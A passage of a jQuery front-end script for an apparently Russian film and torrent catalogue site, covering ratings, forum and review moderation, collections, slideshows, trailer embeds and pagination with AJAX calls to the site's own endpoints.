		error : function(json, status) {
			open_alert(ms_error);
		}
	});
	return false;
}

function init_raiting(type, parameter, id, average, votes) {//ok
	var container = $('#raiting_' + parameter + '_' + id);

	//console.log(type, parameter, id, average, votes, container);

	if (votes == 0) {
		var title = ms_27_2;
		var width = 0;
	} else if (parameter == 'film' && votes < 10) {
		var title = ms_27_1;
		var width = 0;
	} else {
		var title = ms_27 + average + ms_17 + votes;
		var width = Math.round(average * 10);
	}

	//console.log(title);

	var list = $('<ul class="' + type + '"><li class="current-rating" style="width:' + width + '%;"></li></ul>').appendTo(container);

	for ( i = 1; i <= 10; i++) {

		var title1 = title + ".\n " + mr_ + i;
		var item = $('<a class="star-' + i + '" title ="' + title1 + '">' + i + '</a>').click(function() {

			container.addClass('loading');
			var vote = $(this).html();
			$.ajax({
				url : '/vote/update/' + parameter + '/' + id + '/' + vote + '/',
				dataType : 'json',
				data : {},
				cache : false,
				success : function(json, status) {
					container.removeClass('loading');
					if (json.error) {
						open_alert(json.error, json.do_login);
					} else {

						// console.log('/vote/update/',json);

						var rate = Math.round(json.current.average * 10);

						container.attr('title', '' + json.current.average + ms_17 + json.current.votes);
						container.find('li').hide(1);
						container.find('.current-rating').show().animate({
							width : '0%'
						}, 1).animate({
							width : '' + rate + '%'
						});
						container.find('li').show(1000);
						if ($('#user_vote').length > 0) {
							$('#user_vote').html(ms_15 + '<b>' + json.vote + '</b>.');
							$('#user_vote1').html(ms_16);
							if (json.current.votes > 9) {
								$('#rating_votes').html(json.current.votes + ms_18);
								$('#rating').html(json.current.average).show();
							}
						}
					}
				},
				error : function(json, status) {
					container.removeClass('loading');
					open_alert(ms_error);
				}
			});
			return false;
		});
		var item1 = $('<li></li>').appendTo(list);
		item.appendTo(item1);
	}

}

// lightBox for video scenes
var lb_options = {
	fixedNavigation : false,
	imageLoading : MEDIA_URL + "images/lightbox-ico-loading.gif",
	imageBtnPrev : MEDIA_URL + "images/lightbox-btn-prev.gif",
	imageBtnNext : MEDIA_URL + "images/lightbox-btn-next.gif",
	imageBtnClose : MEDIA_URL + "images/lightbox-btn-close.gif",
	imageBlank : MEDIA_URL + "images/lightbox-blank.gif",
	txtImage : ms_28,
	txtOf : ms_29
};

// сортировка строк таблицы
function sortable_sort() {//ok
	var rec = Array();
	var rel = $(this).attr('rel');

	// определяем направление сортировки
	if ($(this).hasClass('ascending')) {
		var desk = true;
	} else {
		var desk = false;
	}

	$('.sortable').removeClass('descending ascending');

	// определяем по какому параметру сортировать + запоминаем сам объект
	$.each($('.ordering').children('div'), function(index, obj) {
		var value = parseFloat($(obj).attr(rel));
		rec[index] = {
			'value' : value,
			'obj' : obj
		};
	});

	// Пузырьковая сортировка
	for (var i = 0; i < rec.length; i++) {
		for (var j = rec.length - 1; j > i; j--) {
			if (rec[j - 1].value > rec[j].value) {
				x = rec[j - 1];
				rec[j - 1] = rec[j];
				rec[j] = x;
			}
		}
	}

	// учет направления и отрисовка стрелочек
	if (desk) {
		rec = rec.reverse();
		$(this).addClass('descending');
	} else {
		$(this).addClass('ascending');
	}

	// удаляем элементы из DOM.
	$('.ordering').children('div').detach();
	// добавляем в отсортированном порядке
	$.each(rec, function(index, value) {
		$(value.obj).appendTo($('.ordering'));
	});

}

function to_confirm_delete(id) {//ok
	$('#del_' + id).hide();
	$('#confirm_delete_' + id).show();
	return false;
}

function confirmed_delete(id) {//ok
	info_toolbox_show(ms_40);
	//console.log('confirmed_delete', id);
	$('#po_' + id).animate({
		opacity : 0.1
	}, 200);
	$.ajax({
		url : '/forum/del_post/' + id + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('#po_' + id).stop(true, false).remove();
				if (json.topic_id) {
					if ($('.pt_' + json.topic_id).length == 0) {
						$('#to_' + json.topic_id).remove();
					}
				}
			}
		},
		error : function(json, status) {
			info_toolbox_hide();

			$('#del_' + id).show();
			$('#confirm_delete_' + id).hide();
			$('#po_' + id).show();
			open_alert(ms_error);
		},
		complete : ajax_complete
	});
	return false;
}

function canceled_delete(id) {//ok
	$('#del_' + id).show();
	$('#confirm_delete_' + id).hide();
	return false;
}



///////////////// top week slydesshow /////////////////
var top_week_timer = null;
var top_week_films = [];
var top_week_count = 0;
var top_week_current = -1;
var top_week_box1 = null;
var top_week_box2 = null;

function top_week_stop() {//ok
	window.clearInterval(top_week_timer);
}

function top_week_render(obj) {//ok
	res = "<div class='top_week' title='" + obj.name + "'>" + "<a href='" + obj.url + "' target='_blank' ><img src='" + obj.img + "' alt='" + obj.name + "'></a></div>" + "<div class='top_week_wrap'>" + "<a href='" + obj.url + "' target='_blank' ><big><b>" + obj.name + "</b></big></a><br/><br/>" + "<p class='genre_list'><b> " + ms_19 + "</b>:" + obj.genre + "</p>" + "<p class='genre_list'><b> " + ms_20 + "</b>:" + obj.actor + "</p>" + "<p class='justify'>" + obj.announce + "</p></div>" + "<div style='margin-left:160px;'>" + "<a href='" + obj.url + "' target='_blank'><em class='download-button float_right'>" + ms_21 + "</em></a>";

	if (obj.date_release != '')
		res = res + "<div class='date'><small>" + ms_22 + ":</small> " + obj.date_release + "</div></div>";
	return res;
}

function top_week_init() {//ok
	if (top_week_box1 == null) {
		top_week_count = top_week_films.length;
		if (top_week_count > 0) {
			top_week_current++;

			//			console.log('top_week_init %s of %s',top_week_current, top_week_count);

			$('#top_week').css('height', '250px').html('');
			top_week_box1 = $('<div></div>').appendTo($('#top_week')).hide();
			top_week_box2 = $('<div></div>').appendTo($('#top_week')).html(top_week_render(top_week_films[top_week_current]));
		}
	}
	//start rotation
	top_week_start();
}

function top_week_start() {
	if (top_week_count > 1) {
		top_week_timer = window.setInterval(function() {
			top_week_next();
		}, 5000);
	}
}

function top_week_next() {
	top_week_current++;
	if (top_week_current >= top_week_count)
		top_week_current = 0;

	//	console.log('top_week_next %s of %s',top_week_current, top_week_count);
	top_week_box1.html(top_week_box2.html()).clearQueue().show(0).css('height', '250px').slideUp('slow');
	top_week_box2.clearQueue().hide(0).css('height', '250px').html(top_week_render(top_week_films[top_week_current])).slideDown('slow');

	top_week_stop();
	top_week_start();
	return false;
}

function top_week_prev() {
	top_week_current--;
	if (top_week_current < 0)
		top_week_current = top_week_count - 1;

	//	console.log('top_week_prev %s of %s',top_week_current, top_week_count);
	top_week_box1.html(top_week_box2.html()).clearQueue().show(0).css('height', '250px').slideUp('slow');
	top_week_box2.clearQueue().hide(0).css('height', '250px').html(top_week_render(top_week_films[top_week_current])).slideDown('slow');

	top_week_stop();
	top_week_start();
	return false;
}

///////////////// coming soon slydesshow /////////////////
var coming_soon_timer = null;
var coming_soon_films = [];
var coming_soon_count = 0;
var coming_soon_current = 0;
var coming_soon_box1 = null;
var coming_soon_box2 = null;

function coming_soon_stop() {//ok
	window.clearInterval(coming_soon_timer);
}

function coming_soon_render(obj) {//ok
	if (obj.img){
		res = "<div class='item_main'><div class='item_main_image' title='" + obj.title + "'>" + "</div>" + "<h2><a href='" + obj.url + "'>" + obj.name + "</a></h2>";
	}else{
		res = "<div class='item_main'><div class='item_main_image' title='" + obj.title + "'>" + "<a href='" + obj.url + "' target='_blank' ><img src='" + obj.img + "' alt='" + obj.name + "'></a></div>" + "<h2><a href='" + obj.url + "'>" + obj.name + "</a></h2>";
	}
	
	if (obj.date_release)
		res = res + "<div class='date'>" + ms_22 + ": " + obj.date_release + "</div>";
	res = res + "<div class='genre'>" + obj.genre + "</div>" + "<a href='" + obj.url + "#quality_report' target='_blank'>" + ms_23 + "</a></div>";

	return res;
}

function coming_soon_init() {//ok
	//init
	if (coming_soon_box1 == null) {
		coming_soon_count = coming_soon_films.length;
		if (coming_soon_count > 0) {

			console.log('coming_soon init timer for %s items',coming_soon_count);

			$('#coming_soon').css('height', '320px').html('');
			coming_soon_box1 = $('<div></div>').css('height', '300px').appendTo($('#coming_soon')).hide();
			coming_soon_box2 = $('<div></div>').css('height', '300px').appendTo($('#coming_soon')).html(coming_soon_render(coming_soon_films[coming_soon_current])).slideDown('slow');
			coming_soon_current++;
		}
	}

	//start rotation
	if (coming_soon_count > 1) {
		if (coming_soon_films[coming_soon_current]){
			coming_soon_timer = window.setInterval(function() {
				coming_soon_box1.html(coming_soon_box2.html()).show().slideUp('slow');
				coming_soon_box2.hide().html(coming_soon_render(coming_soon_films[coming_soon_current])).slideDown('slow');
				coming_soon_current++;
				if (coming_soon_current >= coming_soon_count) {
					coming_soon_current = 0;
				}
			}, 5000);
		}

	}
}

function hyphen_words(text) {//ok
	var Hyphen = "\u00AD";

	var re1 = new RegExp("(" + PatX + ")(" + PatA + PatA + ")", "ig");
	var re2 = new RegExp("(" + PatV + ")(" + PatV + PatA + ")", "ig");
	var re3 = new RegExp("(" + PatV + PatN + ")(" + PatN + PatV + ")", "ig");
	var re4 = new RegExp("(" + PatN + PatV + ")(" + PatN + PatV + ")", "ig");
	var re5 = new RegExp("(" + PatV + PatN + ")(" + PatN + PatN + PatV + ")", "ig");
	var re6 = new RegExp("(" + PatV + PatN + PatN + ")(" + PatN + PatN + PatV + ")", "ig");

	text = text.replace(re1, "$1" + Hyphen + "$2");
	text = text.replace(re2, "$1" + Hyphen + "$2");
	text = text.replace(re3, "$1" + Hyphen + "$2");
	text = text.replace(re4, "$1" + Hyphen + "$2");
	text = text.replace(re5, "$1" + Hyphen + "$2");
	text = text.replace(re6, "$1" + Hyphen + "$2");
	return text;
}

function reviev_karma_update() {//ok
	var container = $(this);

	container.addClass('loading');
	var url = '/review/karma/';
	var review_id = container.attr('review_id');
	var karma = container.attr('karma');

	$.ajax({
		url : url,
		dataType : 'json',
		type : 'POST',
		data : {
			'review_id' : review_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			container.removeClass('loading');

			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('#karmaGood-' + review_id).html(json.karmaGood);
				$('#karmaBad-' + review_id).html(json.karmaBad);
			}
		},
		error : function(json, status) {
			container.removeClass('loading');
			open_alert(ms_error);
		}
	});

	return false;
}



function reviev_spoiler_update() {//ok
	var res = confirm(ms_24);
	if (res == false) {
		return false;
	}

	var container = $(this);
	container.addClass('loading');
	var url = container.attr('href');

	$.ajax({
		url : url,
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			container.removeClass('loading');

			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				open_alert(ms_25);
				container.parent().hide();
			}
		},
		error : function(json, status) {
			container.removeClass('loading');
			open_alert(ms_error);
		}
	});

	return false;
}

function copyToClipboard(content) {//ok
	if (window.clipboardData && window.clipboardData.setData) {
		window.clipboardData.setData("Text", content);
		return true;
	} else {
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
		} catch (e) {
			return false;
		}

		var clipboard = Components.classes["@mozilla.org/widget/clipboard;1"].getService();
		if (clipboard) {
			clipboard = clipboard.QueryInterface(Components.interfaces.nsIClipboard);
		}

		var transferable = Components.classes["@mozilla.org/widget/transferable;1"].createInstance();
		if (transferable) {
			transferable = transferable.QueryInterface(Components.interfaces.nsITransferable);
		}

		if (clipboard && transferable) {
			// тип передаваемых данных transferable.addDataFlavor("text/unicode");
			var textObj = new Object();
			var textObj = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
			if (textObj) {
				textObj.data = content;
				// Упаковываем данные в контейнер
				transferable.setTransferData("text/unicode", textObj, content.length * 2);
				var clipid = Components.interfaces.nsIClipboard;
				clipboard.setData(transferable, null, clipid.kGlobalClipboard);

				return true;
			}
		}

		return false;
	}
}

function load_trailer_first(id){

	console.log('load_trailer_first',id);
	var url = $('#video-' + id).attr('href');
	var html = '<a  onclick="return load_trailer('+id+')" href="'+url+'"><div class="render_kinopoisk_first" title="Загрузить плеер"><em>►</em></div>';
	$('#player-' + id).html(html).css('height', '350px');
	return false;
}

function load_trailer(id) {//ok
	// if this trailer loaded - pass
	if ($('#object-' + id).length == 0) {

		$('.complaints').hide();
		$('#complaints-' + id).show();

		$('#tabs1 .video').addClass('video-wrap').removeClass('video');

		$('#tabs1 .video-wrap .player').html('').css('height', 'auto');
		$('#tabs1 .video-wrap').css('height', 'auto').css('padding-bottom', '0');

		var url = $('#video-' + id).attr('video');

		console.log('load_trailer',id, kinopoisk_id, url);

		var html = "<OBJECT id='object-" + id + "'>" + "<PARAM name='movie' value='http://trailers.kinopoisk.ru/js/jw/player-licensed.swf'></PARAM>" + "<PARAM name='wmode' value='transparent'></PARAM><PARAM name='allowFullScreen' value='true'></PARAM>" + "<PARAM name='flashVars' value='image=http://tr1.kinopoisk.ru/trailers/flv/"+kinopoisk_id+"/1_" + id + ".jpg&logo=http://www.kinopoisk.ru/images/tlogo.png&http://www.kinopoisk.ru/level/16/film/"+kinopoisk_id+"/trailer/" + id + "/&file=" + url + "&skin=http://trailers.kinopoisk.ru/js/jw/overlay.swf&controlbar=over&frontcolor=ffffff&lightcolor=ff6600&stretching=unified'></PARAM>" + "<EMBED " + "	src='http://trailers.kinopoisk.ru/js/jw/player-licensed.swf'" + "	ype='application/x-shockwave-flash'" + "	wmode='transparent'" + "	width='580'" + "	height='350'" + "	allowFullScreen='true'" + "	flashVars='image=http://tr1.kinopoisk.ru/trailers/flv/"+kinopoisk_id+"/1_" + id + ".jpg&logo=http://www.kinopoisk.ru/images/tlogo.png&http://www.kinopoisk.ru/level/16/film/"+kinopoisk_id+"/trailer/" + id + "/&file=" + url + "&skin=http://trailers.kinopoisk.ru/js/jw/overlay.swf&controlbar=over&frontcolor=ffffff&lightcolor=ff6600&stretching=unified'>" + "	</EMBED>" + "</OBJECT>";

		$('#player-' + id).html(html).css('height', '350px');
	}
	return false;
}

function review_moderator_action() {//ok
	obj = $(this).parents('.review-wrap');
	//	console.log('review_moderator_action',obj);

	data = {
		'action' : $(this).attr('action'),
		'id' : obj.attr('obj_id'),
		'text' : $('input[name=comment]', obj).val()
	};

	//	console.log(data);

	if (data['action'] == 'delete' && !confirm(ms_40_1)) {
		//console.log('canceled');
		return;
	}

	$.ajax({
		url : "/review/moderate/",
		data : data,
		dataType : "json",
		type : 'POST',
		success : function(json) {
			//			console.log('response',json);
			if (json.status == 'to_tick') {
				$('.nav-tick', obj).remove();
				$('.not_allowed', obj).remove();
			} else if (json.status == 'to_delete') {
				$('#review-' + obj.attr('obj_id')).fadeOut().remove();
			} else if (json.status == 'to_warning') {
				//				console.log($('.review_messages',obj))

				$('.review_messages', obj).prepend('<li>' + ms_42 + ': ' + data['text'] + '</li>');
				$('input[name=comment]', obj).val('');
			}

		}
	});

}

//////////////////////////////////////////////////////////////////////////////
//								коллекции									//
//////////////////////////////////////////////////////////////////////////////

// Отрисовка рейтинги коллекций
function collection_vote_init(item_list) {//ok
	// Очищаем текущее значение голосования, и отрисовываем новое значение для каждого в отдельности
	item_list.empty();

	$.each(item_list, function(index, item) {
		item = $(item);

		var average = item.attr('average');
		var votes = item.attr('votes');
		var title = ms_27_0 + average + ms_17 + votes;
		var width = Math.round(average * 10);

		item.before('<div class="rating">' + average + '</div>');

		// Анимации текущегое значения рейтинга
		$('<li class="current-rating"></li>').appendTo(item).animate({
			width : '' + width + '%'
		}, 1000);

		// Добавляем элементы для голосования
		for ( i = 1; i <= 10; i++) {
			var title1 = title + ".\n " + mr_ + i;
			$('<li><a class="star-' + i + '" title ="' + title1 + '">' + i + '</a></li>').appendTo(item);
		}
	});

	// обработчики события и скрываем все лишнее на время анимации
	$('a', item_list).click(collection_vote_update).hide(1).show(1000);

}

// Сохранение рейтинги коллекций
function collection_vote_update() {//ok
	// console.log('collection_vote_update',this);
	var container = $(this).parents('ul');

	info_toolbox_show(ms_39);
	$.ajax({
		type : 'POST',
		url : '/favorite/vote/',
		dataType : 'json',
		data : {
			'vote' : $(this).html(),
			'id' : $(this).parents('.collection_control').attr('obj_id')
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				container.attr('average', json.current.average);
				container.attr('votes', json.current.votes);
				collection_vote_init(container);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}

// фоновая загрузка страницы
// 		url			- адрес страницы
// 		log_history	- добавить переход по странице в историю браузера	(true / false)
// 		complete		- пользовательский обработчик результата			(Функция или false)
function load_url(url, log_history, complete) {//ok
	info_toolbox_show(ms_43);
	//console.log(ms_43, url);

	$('#object_wraper').fadeTo(0, 0.2);

	if (log_history)
		history.pushState(null, null, url);

	current_pathname = url;

	$.ajax({
		url : url,
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);

			} else {
				$('#object_wraper').html(json.content).fadeTo(0, 1);

				// Перерисовка пейджинга
				current_page = json.current_page;
				$('.paginator_count').html(json.count);

				$('.paginator_pages').html('');

				if (json.page_prev) {
					$('.paginator_pages').append("<li class='page_prev float_left'><a href='" + json.page_url_prefix + json.page_prev + json.page_url_postfix + "'><em></em></a></li>");
				} else {
					$('.paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
				}

				$.each(json.pages, function(index, value) {
					if (value == json.current_page) {
						$('.paginator_pages').append("<li><b>" + value + "</b></li>");
					} else if (value) {
						$('.paginator_pages').append("<li><a id='paginator_page_" + value + "' href='" + json.page_url_prefix + value + json.page_url_postfix + "'>" + value + "</a></li>");
					} else {
						$('.paginator_pages').append("<li>· · ·</li>");
					}
				});

				if (json.page_next) {
					$('.paginator_pages').append("<li class='page_next float_right'><a  href='" + json.page_url_prefix + json.page_next + json.page_url_postfix + "'><em></em></a></li>");
				} else {
					$('.paginator_pages').append("<li class='page_next float_right'><em></em></li>");
				}

				// Вызываем пользовательский обработчик результата, если задан
				if ( typeof complete == "function") {
					complete(json);
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}

//////////////////////////////////////////////////////////////////////////////
//								избранное									//
//////////////////////////////////////////////////////////////////////////////

var item_fade_duration = 300;
var item_fade_opacity = 0.2;

function fav_update() {//ok
	collection = $(this);
	container = collection.parents('.film_controll');
	film_id = container.attr('obj_id');

	collection_id = collection.attr('obj_id') || collection.parents('li').attr('obj_id');

	collection = $('em', collection).add('em[obj_id="' + collection_id + '"]', container).add('.collection-menu li[obj_id="' + collection_id + '"] em', container);

	info_toolbox_show(ms_39);

	$.ajax({
		url : '/favorite/update/',
		dataType : 'json',
		data : {
			'film_id' : film_id,
			'collection_id' : collection_id
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				if (json.is_collection) {
					collection.removeAttr("class").addClass("nav-icon collection-" + json.current);
				} else {
					collection.removeAttr("class").addClass("nav-icon " + json.collection_id + '-' + json.current);
				}

				if (json.collection_id == 'viewed' | json.collection_id == 'notcare') {
					box = container.parents('.film-item');
					if (json.current == 'on') {
						//console.log( 'Добавляем магии' );
						box.hover(function() {
							$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, 1);
						}, function() {
							$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, item_fade_opacity);
						});

						$('.film-wrap', box).fadeTo(item_fade_duration, item_fade_opacity);
					} else {
						//console.log( 'Убираем всю магию' );
						box.off("mouseenter mouseleave");
						$('.film-wrap', box).clearQueue().stop().fadeTo(item_fade_duration, 1);
					}
				}

			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}

function copyright_select_text(box) {
	if (box.hasClass('copyright-all'))
		text = cr_all;
	else if (box.hasClass('copyright-su'))
		text = cr_su;
	else if (box.hasClass('copyright-ua'))
		text = cr_ua;
	else if (box.hasClass('copyright-ru'))
		text = cr_ru;
	else
		text = cr_us;

	box.removeClass('copyright-all copyright-su copyright-ru copyright-ua copyright-su');
	$('.qa-icon', box).remove();
	return text;
}

function copyright_filter(key) {
	$.each($(key), function(index, value) {
		var box = $(value);
		var text = copyright_select_text(box);
		var title = text;
		if (title == cr_su) {
			title = cr_su_ext;
		}
		$("<em class='fo-icon copyright-problem' title='" + title + "'>" + text + "</em>").prependTo($(".film-info", box)).tooltip();
	});


}

function copyright_filter_big(key) {
	$.each($(key), function(index, value) {
		var box = $(value);
		var text = copyright_select_text(box);
		//console.log( key , '>' , text, box );
		$("<center><em class='copyright-text'> " + text + " </em><em class='fo-icon copyright-problem'></em></center>").prependTo(box).tooltip();
	});

}

// обновление циферок загрузок
function download_update() {
	var container = $(this).parents('.torrent-row');
	var upload_downloaded = parseInt($('.c5', container).html()) + 1;
	var film_downloaded = parseInt($('#film_downloaded').html()) + 1;

	$('.c5', container).html(upload_downloaded);
	$('#film_downloaded').html(film_downloaded);

	// нужно переходить по ссылке
	return true;
}

//////////////////////////////////////////////////////////////////////////////////////
// Редактирование коллекции.
/////////////////////////////////////////////////////////////////////////////////////

// Редактирование коллекций
function edit_collection(complete) {//ok
	//console.log( $(this).parents('.sortable, .collection_control') );

	id = $(this).parents('.sortable, .collection_control, .collection-head').attr('obj_id');
	//console.log( "edit_collection init",id );

	info_toolbox_show(ms_load);
	$.ajax({
		type : 'POST',
		url : "/favorite/collection/edit/",
		dataType : 'json',
		data : {
			'id' : id,
			'step' : 'init'
		},
		cache : false,
		success : function(json, status) {
			//console.log('ajax ok', json);
			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				$("#id_id").val(json.id);
				$("#id_name").val(json.name);
				$("#id_full_text").val(json.full_text);

				if (json.publish) {
					$("#id_publish").attr('checked', 'checked');
				} else {
					$("#id_publish").removeAttr('checked');
				}

				// для модераторов
				$("#id_state [value='" + json.state + "']").attr("selected", "selected");

				// для пользователей
				switch (json.state) {
				case "a":
					state_text = '<font color="green">' + mf_1 + '</font>';
					break;
				case "n":
					state_text = '<font color="red">' + mf_2 + '</font>';
					break;
				case "d":
					state_text = '<font color="red">' + mf_3 + '</font>';
					break;
				case "h":
					state_text = '<font color="gray">' + mf_4 + '</font>';
				}
				$("#id_publish_info").html(state_text);

				collection_dialog.dialog('open');

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}

function save_collection() {//ok
	info_toolbox_show(ms_39);

	var data = {};

	data['step'] = 'save';
	data['id'] = $("#id_id").val();
	data['name'] = $("#id_name").val();
	data['full_text'] = $("#id_full_text").val();
	data['publish'] = $("#id_publish:checked").length;
	data['state'] = $("#id_state").val();

	$.ajax({
		type : 'POST',
		url : "/favorite/collection/edit/",
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			//console.log('ajax ok', json);
			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				//console.log('edit_collection_complete',json);

				box = $('#collection_' + json.id);
				$('h3', box).html(data['name']);
				$('p', box).html(data['full_text']);

				if (json.is_staff) {
					// для модераторов
					if (json.state !== 'n') {
						//console.log('this');
						box.remove();
					}
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});

	return false;
}

// парсим строку
function parseUrlParams(url) {//ok
	var $_GET = {};
	if (url.indexOf("?") == -1)
		return $_GET;

	var __GET = url.split("?")[1].split("&");
	if (__GET.length > 0)
		for (var i = 0; i < __GET.length; i++) {
			var getVar = __GET[i].split("=");
			$_GET[getVar[0]] = typeof (getVar[1]) == "undefined" ? "" : getVar[1];
		}
	return $_GET;
}

// Сортировка в избранном
function parseGetParams() {//ok
	var $_GET = {};
	var __GET = location.search.substring(1).split("&");
	if (__GET.length > 0)
		for (var i = 0; i < __GET.length; i++) {
			var getVar = __GET[i].split("=");
			$_GET[getVar[0]] = typeof (getVar[1]) == "undefined" ? "" : getVar[1];
		}
	return $_GET;
}

function getOrder() {//ok
	return parseGetParams().order | 0;
}

function renderOrderMenu(current, complete, box, items) {//ok
	box.empty();
	var path = window.location.pathname;
	$.each(items, function(index, value) {
		//console.log('renderOrderMenu', index, value);
		if (index == current)
			$('<li>' + value + '</li>').appendTo(box);
		else if (index != 0)
			$('<li><a href="?order=' + index + '">' + value + '</a></li>').appendTo(box);
		else
			$('<li><a href=".">' + value + '</a></li>').appendTo(box);
	});
	$('a', box).click(complete);
}

function rendersSeasonOrder(current, complete) {//ok
	//console.log( 'rendersSeasonOrder',current);
	renderOrderMenu(current, complete, $('#season_order'), season_order_items);
}

function renderScheduleOrder(current, complete) {//ok
	//console.log( 'rendersSeasonOrder',current);
	renderOrderMenu(current, complete, $('#schedule_order'), schedule_order_items);
}

function renderFavoritesOrder(current, complete) {//ok
	//console.log( 'renderFavoritesOrder',current);
	renderOrderMenu(current, complete, $('#favorite_order'), favorites_order_items);
}

function renderAnthologyOrder(current, complete) {//ok
	//console.log( 'renderAnthologyOrder',current);
	renderOrderMenu(current, complete, $('#anthology_order'), anthology_order_items)
}

function renderGenericOrder(current, complete) {//ok
	console.log('renderGenericOrder', current);
	renderOrderMenu(current, complete, $('#generic_order'), generic_order_items)
}

function renderCollectionOrder(current, complete) {//ok
	//console.log( 'renderCollectionOrder',current);
	renderOrderMenu(current, complete, $('#collection_order'), collection_order_items)
}

function renderVoteOrder(current, complete) {//ok
	//console.log( 'renderVoteOrder',current);
	renderOrderMenu(current, complete, $('#vote_order'), vote_order_items)
}

function renderCelebrityOrder(current, complete) {//ok
	//console.log( 'renderCelebrityOrder',current);
	renderOrderMenu(current, complete, $('#celebrity_order'), celebrity_order_items)
}

// Новое поведение при изменении кармы
function user_karma_update() {//ok

	info_toolbox_show(ms_39);

	karma = $(this).attr('class');
	obj_id = $(this).parents('.user_karma').attr('obj_id');

	console.log('user_karma_update',{'user_id':obj_id,'karma':karma} );

	$.ajax({
		url : '/user/karma/update/',
		dataType : 'json',
		type : 'POST',
		data : {
			'user_id' : obj_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$(".user_karma[obj_id='" + obj_id + "'] .good").html("+" + json.karmaGood);
				$(".user_karma[obj_id='" + obj_id + "'] .bad").html("-" + json.karmaBad);
				$(".user_karma[obj_id='" + obj_id + "'] div").effect("highlight", {}, 1000);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}



function comment_karma_update() {//ok
	info_toolbox_show(ms_39);

	karma = $(this).attr('class');
	obj_id = $(this).parents('.comment_karma').attr('obj_id');

	console.log('comment_karma',{'comment_id':obj_id,'karma':karma} );

	$.ajax({
		url : '/generic/comment/karma/',
		dataType : 'json',
		type : 'POST',
		data : {
			'comment_id' : obj_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$(".comment_karma[obj_id='" + obj_id + "'] .good").html("+" + json.karmaGood);
				$(".comment_karma[obj_id='" + obj_id + "'] .bad").html("-" + json.karmaBad);
				$(".comment_karma[obj_id='" + obj_id + "'] div").effect("highlight", {}, 1000);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}



///////////////// жалобы на каментарии /////////////////

function to_confirm_spoiler(id) {//ok
	console.log('to_confirm_spoiler',id,$('#sp_' + id),$('#confirm_spoiler_' + id));

	$('#sp_' + id).hide();
	$('#confirm_spoiler_' + id).show();
	return false;
}

function canceled_spoiler(id) {//ok
	console.log('canceled_spoiler',id);

	$('#sp_' + id).show();
	$('#confirm_spoiler_' + id).hide();
	return false;
}


function comment_spoiler_update( id ) {//ok
	console.log('comment_spoiler_update',id);


	info_toolbox_show(ms_39);
//	obj_id = $(this).attr('obj_id');
	console.log('comment_spoiler',{'comment_id':id } );
	$.ajax({
		url : '/generic/comment/spoiler/'+id+'/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				$('#confirm_spoiler_' + id).hide();
				open_alert(json.error, json.do_login);
			} else {
				$("#po_" + id +" .post-text").addClass('post-spoiler-border');
				$('#confirm_spoiler_' + id).hide();
				info_toolbox_alert(ms_25);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}


function comment_spoiler_delete( id ) {//ok
	console.log('comment_spoiler_delete',id);


	info_toolbox_show(ms_39);
//	obj_id = $(this).attr('obj_id');
	console.log('comment_spoiler',{'comment_id':id } );
	$.ajax({
		url : '/generic/comment/spoiler/'+id+'/delete/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			$('#confirm_spoiler_' + id).hide();
			$("#po_" + id +" .post-text").removeClass('post-spoiler-border');
			info_toolbox_alert(json.error);

		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}


limit_image_width = 600;
// значение по умолчанию
function fix_image_width(root, _image_width) {
	_width = root[0].clientWidth - 20;

	console.log('fix_image_width',_width, _image_width,root);

	if (_image_width > _width)
		_image_width = _width;

	$("IMG", root).not('.post-profile IMG', root).not('.fixed').not('.sm').css('max-width', '100%').attr('limit', _image_width).load(fix_image_load);

	setTimeout(function() {
		//console.log('Timeout_fix');

		$.each($("IMG", root).not('.fixed'), function(index, value) {
			//	console.log('_fix', index);
			fix_image(value);

		});

	}, 500);

}

function fix_image_load() {
	fix_image(this);
}

function fix_image(img) {//ok
	var limit = parseInt($(img).attr('limit'));
	var width = img.naturalWidth;
	var height = img.naturalHeight;

	//console.log('fix_image', width,'x',height,'limit',_width, img.src );

	if (width > limit + 10) {
		$(img).addClass('fixed').css('width', limit + 'px').wrap('<a href="' + img.src + '" target="_blank" rel="fix_image" title="' + ms_open + width + 'x' + height + 'px ">').parent().lightBox(lb_options);
	}
}

function init_youtube_load() {

	//console.log('init_youtube_load', this, this.style.paddingBottom, this.style.height );

	var wrap =  $(this);
	var id = wrap.attr('obj_id');

	console.log('init_youtube_load', id,wrap );

	wrap.parents('.fun-content').attr('onclick','').off("click");


	console.log('paddingBottom', wrap.css('paddingBottom') );
